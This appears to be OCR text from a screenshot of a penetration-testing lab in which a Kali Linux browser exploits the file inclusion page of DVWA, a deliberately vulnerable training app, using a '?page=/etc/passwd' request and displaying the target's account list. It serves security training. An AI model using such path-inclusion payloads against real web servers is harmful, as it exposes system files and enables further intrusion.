 KaliLinux-2021 - VMware Workstation
File Edit View VM Tabs Help
KaliLinux-2021 CentOS7-IDS Firewall Metasploitable2-Linux Pentester
Applications Places Firefox ESR Feb 27 19:26
Vulnerability: File Inclusio
172.16.30.2/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operato
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:sys
Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin libstoragemgmt:x:998:996:daemon acco
libstoragemgmt:/var/run/lsm:/sbin/nologin colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin saned:x:996:99
scanner daemon user:/usr/share/sane:/sbin/nologin saslauth:x:995:76:Saslauthd user:/run/saslauthd:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin setroubleshoot:x:994:99
/lib/setroubleshoot:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin chrony:x:993:988::/var
/lib/chrony:/sbin/nologin unbound:x:992:987:Unbound DNS resolver:/etc/unbound:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin tss:x:59:59:Account used by the trousers
package to sandbox the tcsd daemon:/dev/null:/sbin/nologin usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin geoclue:x:991:985:User for geoclue:/var/lib/geoclue:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin gluster:x:990:984:GlusterFS daemons:/run/gluster:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin gnome-initial-setup:x:989:983::/run/gnome-initial-setup/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin postfix:x:89:89::/var/spool/p
/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin nana:x:1000:1000:nana:/home/nana:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nol
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin zabbix:x:988:982:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin snort:x:1001:1001:Snort:/var/log/snort:/bin/fal
elasticsearch:x:987:981:elasticsearch user:/nonexistent:/sbin/nologin logstash:x:986:980:logstash:/usr/share/logstash:/sbin/nologin kibana:x:985:979:kibana service user:/nonex
/sbin/nologin
DVWA